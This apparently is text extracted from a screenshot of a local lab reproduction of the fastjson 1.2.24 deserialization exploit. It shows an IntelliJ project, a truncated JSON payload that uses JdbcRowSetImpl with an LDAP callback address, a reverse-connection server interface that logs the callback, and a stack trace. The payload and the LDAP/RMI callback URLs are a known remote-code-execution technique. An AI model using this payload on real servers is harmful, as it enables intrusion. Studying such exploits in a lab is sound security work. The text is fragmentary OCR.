 FastJsonJdbcRowSetImpl
JSONUser
Person
test
resources
test
target
.gitignore
pom.xml
External Libraries
< jdk1.8.0_201 > D:\jdk\jdk8\jdk1.8.0_201
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:tomcat-dbcp:9.0.20
Maven: org.apache.tomcat:tomcat-juli:9.0.20
Scratches and Consoles
Structure
FastJsonBypass1
main(String[]): void
6
7
8
9
10
11
12
"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/rGpQjAhL\",\"autoCommit
14
[default]-本地模式 12% 127.0.0.1 46817
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
fuzztag
Codec
DNSLog
首页 History 端口监听器 ICMP-SizeLog 反连服务器
反连服务器-[1]
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连 Payload 配置: 关闭反连
HTTP反连地址 http://127.0.0.1:8085/rGpQjAhL.class RMI反连地址 rmi://127.0.0.1:8085/rGpQjAhL LDAP反连地址 ldap://127.0.0.1:8085/rGpQjAhL
Total 1 只看 Token 清空
反连类型 连接来源 TOKEN
LDAP 127.0.0.1:52430 rGpQjAhL
Run: FastJsonBypass1
... 14 more
Caused by: java.lang.ClassCastException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRow
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(J
... 19 more